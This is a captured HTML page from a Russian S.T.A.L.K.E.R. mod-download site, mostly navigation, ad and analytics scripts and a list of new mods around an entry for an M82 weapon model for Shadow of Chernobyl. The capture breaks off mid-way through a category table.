

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/model_oruzhija_m82/5-1-0-3474
body_size: 46139
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="//www.w3.org/1999/xhtml">
 
 
 
 
<head>
 
 
 
 
 <meta name="viewport" content="width=395">
 <meta name="description" content="S.T.A.L.K.E.R - модификации, аддоны, файлы, программы, патчи, фиксы, читы, трейнеры, коды для игры, торрент "/> 
 <meta name="keywords" content="моды, модификации, сталкер, аддон, файл, бесплатно, патч, фикс, скачать, stalker, чит, спавн, новинка, mod, мод, лучший, торрент"/> 
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<title>Модель оружия - M82 - Все моды на STALKER - Тень Чернобыля - STALKER - Тень Чернобыля - Моды, патчи, аддоны, файлы - Всё для STALKER, моды Сталкер, файлы Stalker, торрент</title>
 

 
 
<style type="text/css" media="screen">@import url("/css/mainstyles.css");</style>
<link rel="stylesheet" type="text/css" href="/css/style1.css" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style2.css" title="style2" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style3.css" title="style3" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style4.css" title="style4" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style5.css" title="style5" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style6.css" title="style6" media="screen" />
<script type="text/javascript" src="/js/styleswitch.js"></script>
<style type="text/css" media="screen">@import url("/css/template.css");</style>
<!--[if IE 7]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles7.css");
</style>
<![endif]-->
<!--[if IE 8]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles8.css");
</style>
<![endif]-->
 

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.660131954357471"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","site":{"id":"6stalker-mods","domain":"stalker-mods.su","host":"stalker-mods.clan.su"},"ssid":"454151243232023755402","uLightboxType":1,"country":"US","sign":{"5255":"Помощник","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","3125":"Закрыть","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"},"module":"load","layerType":7};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['stalker-mods.clan.su','stalker-mods.clan.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://stalker-mods.clan.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body class="backgroundlevel-high bodylevel-high font-family-helvetica font-size-is-default menu-type-fusionmenu col12"  oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;"  >
<div id="rt-background">
 <div id="rt-background2">
 <div id="rt-background3">
 <div class="rt-container">
 <div id="rt-header">
 <div id="rt-header-overlay">
 <div class="rt-grid-8 rt-alpha">
 <div class="rt-block"> <a href="/" id="rt-logo"></a> </div>
 </div>
 <div class="rt-grid-4 rt-omega">
 <div class="topbar"> <!--U1TOP1Z--><div class="rt-block">
 
 <div class="module-content">
 
 <div class="module-content2">
 
 <ul class="menu" >
 
 
 
 <li> <a class="bullet" href="/index/0-3" > <span> Контакты </span> </a> </li>
 
 
 
 
 
 
 <li> <a class="bullet" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" > <span> Войти </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="/register" > <span> Регистрация </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="//stalker-mods.clan.su/index/10" > <span> Выход </span> </a> </li>
 
 
 </ul>
 
 
<!-- Yandex.RTB основной скрипт загрузчика-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<!-- /Yandex.RTB основной скрипт загрузчика-->
 
 
<!-- Yandex.RTB R-A-1620050-14 баннер в шапке для мобил-->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1620050-14",
 "type": "topAd"
 })
})
</script> 
<!-- /Yandex.RTB R-A-1620050-14 баннер в шапке для мобил--> 
 
 
 

<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet--> 
 

 </div>
 
 </div>
 
</div><!--/U1TOP1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-menu">
 <div id="rt-menu-overlay"> <!--U1MENU1Z--><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">





<ul class="menutop">
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/" > <span> Главная <em>News Stalker-Mods</em> </span> </a> </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/load/" > <span> Файлы <em>скачать бесплатно</em> </span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 
 <li class="item"> <a href="/publ/" class="orphan item bullet"> <span> Софт для STALKER </span> </a> </li>
 
 <li class="item"> <a href="/board/" class="daddy item bullet"> <span> Читы, коды </span> </a> 
 <div class="fusion-submenu-wrapper level4">
 <div class="drop-top"></div>
 <ul class=" level4">
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/33" class="orphan item bullet"> <span> STALKER Cheat </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/31" class="orphan item bullet"> <span> Game Cheat </span> </a> </li>
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/2" class="orphan item bullet"> <span> Сталкер Читы </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/chity_dlja_igr/95" class="orphan item bullet"> <span> Читы к играм </span> </a> </li> 
 
 </ul>
 </div> 
 </li> 
 
 <li class="item"> <a href="/photo/" class="orphan item bullet"> <span> Картинки, арты </span> </a> </li>
 
 <li class="item"> <a href="/load/" class="daddy item bullet"> <span> Модификации </span> </a> 
 <div class="fusion-submenu-wrapper level3">
 <div class="drop-top"></div>
 <ul class=" level3">
 <li class="item"> <a href="/load/stalker_zov_pripjati/1" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/5" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/50" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a></li>
 <li class="item"> <a href="/load/stalker_drugie_platformy/29" class="orphan item bullet"> <span> Другие платформы </span> </a></li> 
 </li>
 </ul> 
 </div>
 </li>
 
 <li class="item"> <a href="/dir/" class="orphan item bullet"> <span> Каталог музыки </span> </a> </li> 
 
 
 </ul> 
 </div> 
 </li>
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/forum/" > <span> Форум <em>Обсуждение</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/forum/58" class="orphan item bullet"> <span> Моддинг S.T.A.L.K.E.R. </span> </a> </li>
 <li class="item"> <a href="/forum/68" class="orphan item bullet"> <span> Х.А.Б.А.Р. </span> </a> </li> 
 <li class="item"> <a href="/forum/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/forum/110" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS </span> </a> </li>
 <li class="item"> <a href="/forum/10" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC </span> </a> </li>
 <li class="item"> <a href="/forum/139" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a> </li> 
 <li class="item"> <a href="/forum/13" class="orphan item bullet"> <span> CryEngine </span> </a> </li>
 <li class="item"> <a href="/forum/60" class="orphan item bullet"> <span> Кодинг </span> </a> </li>

 </ul>
 </div>
 </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/video/" > <span> Видео <em>Смотреть онлайн</em></span> </a> 
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/video" class="orphan item bullet"> <span> STALKER моды </span> </a> </li> 
 <li class="item"> <a href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER летсплей</span> </a> </li>
 <li class="item"> <a href="/video/vic/filmy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER фильм </span> </a> </li>
 <li class="item"> <a href="/video/vic/serialy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER сериал </span> </a> </li>
 <li class="item"> <a href="/video/vic/stalker_modding" class="orphan item bullet"> <span> STALKER моддинг </span> </a> </li>
 
 
 </ul>
 </div> </li> 
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/blog" > <span> Книги <em>Читать онлайн</em></span> </a></li>
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/dir" > <span> Музыка <em>Слушать онлайн</em></span> </a></li> 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="#" > <span> Стили <em>Сменить дизайн</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('none', 60)" checked="checked"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style5.png" alt="icon-style1.png"> Blue Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style2', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style2.png" alt="icon-style2.png"> Blue Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style3', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style3.png" alt="icon-style3.png"> Green Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style4', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style4.png" alt="icon-style4.png"> Violet Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style5', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style1.png" alt="icon-style5.png"> Red Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style6', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style6.png" alt="icon-style6.png"> Red Light </span> </a> </li>
 </ul>
 </div>
 </li>
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/news/rss/" > <span> RSS <em>Лента news</em> </span> </a> </li>



</ul>

<div class="album" style="background-image:url('/images/oblako/5050.png'); position: relative; top: -64px; left: 164px ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div><!--/U1MENU1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-showcase"> <!--U1DEMOS1Z--><!--informer--> 
 <table width="100%" cellpadding="0" cellspacing="0" align="center"> 
 <tr> 
 <td> 
 <table width="652" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Новинки модов, аддонов, дополнений для игры S.T.A.L.K.E.R.</span></span> </div> </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> <div> <span style="font-size: 12px;"><span style="font-family: georgia,serif;">
 <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">&nbsp;Stalker Weapon Pack 3.8 - STCoP 3.8</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/istorija_byvalogo_1_5/5-1-0-7424">&nbsp;История Бывалого 1.5</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">&nbsp;Shadow Of Chernobyl Update 1.4.7</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">&nbsp;Вестник: Ложная Надежда - Глава I</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">&nbsp;Проект №2 - Build 01.01.26</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">&nbsp;Аддон ОП-2.2 - Облегчённый Коллекционер</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">&nbsp;NS OGSR 2026 - RePack - Torrent</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_deluxe_ix_ray_2026/1-1-0-7418">&nbsp;Чужой среди чужих: Deluxe (IX-Ray) - 2026</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">&nbsp;Белая Кровь: Контракт на Деда Мороза</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/stal_steel/5-1-0-7416">&nbsp;Сталь (Steel)</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/kto_ukral_prazdnik/1-1-0-7415">&nbsp;Кто Украл Праздник?</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">&nbsp;Improved Weapon Pack (I.W.P.) - UPD 30.12.25</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">&nbsp;Anomaly R.E.L.O.A.D.</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/wsr_novyj_god_v_chzo/5-1-0-7412">&nbsp;WSR: Новый год в ЧЗО</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">&nbsp;Ловец Снов 2.0: Remastered</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">&nbsp;Hot Winter Party</a>  </p></td></tr></table> 
 </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="302" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Подпишись - будь в курсе событий</span></span> </div> </td></tr> 
 <tr><td style="padding: 0px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> 
 
 
 
 
 <div class="container">
<div id="iview2" class="iview">
<div class="linkBanner" data-iview:image="/HTML5/300/photos/1.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/2.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/3.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/4.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/5.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/6.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/7.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/8.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/9.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/10.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/11.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/12.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/13.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/14.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/15.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/16.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/17.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/18.jpg"><a href=""></a></div>
 
 
 
 
 </div>
 </div>
 
 
 
 </td></tr> 
 </table> 
 </td> 
 </tr> 
 <tr> 
 <td> 

 
 </table> 
 <!--/informer-->
 
 
 
 
 
 <link rel="stylesheet" href="/HTML5/300/css/iview.css" />
<link rel="stylesheet" href="/HTML5/300/css/skin5/style.css" />
<script type="text/javascript" src="/HTML5/300/js/raphael-min.js"></script>
<script type="text/javascript" src="/HTML5/300/js/jquery.easing.js"></script>
<script src="/HTML5/300/js/iview.js"></script>
 <script>
 $(document).ready(function(){
 $('#iview').iView({
 strips: 20,
 blockCols: 20,
 blockRows: 3,
 pauseTime: 7000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 timer: "Bar",
 timerDiameter: 120,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "bottom-right"
 });
 $('#iview2').iView({
 pauseTime: 5000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 controlNav: true,
 controlNavNextPrev: false,
 controlNavTooltip: false,
 timer: "360Bar",
 timerDiameter: 30,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "top-right"
 });
 });
 </script><!--/U1DEMOS1Z-->
 <div class="clear"></div>
 </div>
 
 <div id="rt-main-surround"> 
 <!-- <middle> -->
 <div class="rt-main-overlay">
 <div id="rt-feature">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="/search/" method="get">
 <div class="rokajaxsearch">
 <div class="roksearch-wrapper">
 <input id="roksearch_search_str" name="q" type="text" class="inputbox" value="Ввести слово для поиска - нажать Enter" onfocus="if (this.value=='Ввести слово для поиска - нажать Enter') this.value='';"
onblur="if (this.value==''){this.value='Ввести слово для поиска - нажать Enter'}" />
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 </div>
 <div class="clear"> </div>
 </div>
 

 
 
 
 <div id="rt-main" class="sa4-mb8">
 <div class="rt-grid-8 rt-push-4"> <!-- <body> -->
 
 
 <p style="text-align: center;"><div caramel-id="01jj4667mazqgh0xcpkrkaar7h"></div></p> 
 
 
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<a href="//stalker-mods.clan.su/news/stalkerskie_novosti/1-0-2" target="_blank">Сталкер - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/igrovye_novosti/1-0-1" target="_blank">Игровые - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/kompjuternye_novosti/1-0-3" target="_blank">Компьютерные - Новости</a>&nbsp;☢</span></span></p>
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<A href="/load/">Моды, патчи, аддоны, файлы</A>&nbsp;☢&nbsp;<A href="/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/5"><a href="/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/5" class="entAllCats">Все моды на STALKER - Тень Чернобыля</a>, <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_oruzhija_boepripasy/66" class="entAllCats">Модели оружия, боеприпасы</a></A>&nbsp;☢&nbsp;<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/model_oruzhija_m82/5-1-0-3474">Модель оружия - M82</a>&nbsp;☢</span></span></p>
 
 <center>
 <div id="accordion"> 
 <div class="item" style="width: 614px">
 <h3><div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <img src="/stalker_image/2021/znak_18.png" /> ВЫБОР КАТЕГОРИИ В РАЗДЕЛЕ КАТАЛОГА ФАЙЛОВ <img src="/stalker_image/2021/znak_18.png" /> </span></span> </div> </h3> 
 <div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 18px;"><span style="font-family: georgia,serif;"> <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/5" class="catNameActive">Все моды на STALKER - Тень Чернобыля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid48">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/mody_pravki_configs_scripts_anims/48" class="catName">Моды - правки configs, scripts, anims</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid66">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_oruzhija_boepripasy/66" class="catName">Модели оружия, боеприпасы</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_personazhej_nps/32" class="catName">Модели персонажей, НПС</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid46">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/spavn_menju_chity_soft/46" class="catName">Спавн-меню, читы, софт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid44">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/torrent_repack_mod/44" class="catName">Торрент, RePack, Мод</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/gejmplejnye_mody/34" class="catName">Геймплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/graficheskie_mody/35" class="catName">Графические моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
